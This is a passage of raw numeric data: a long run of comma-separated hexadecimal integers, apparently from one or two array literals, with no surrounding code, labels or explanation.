0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be], [0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 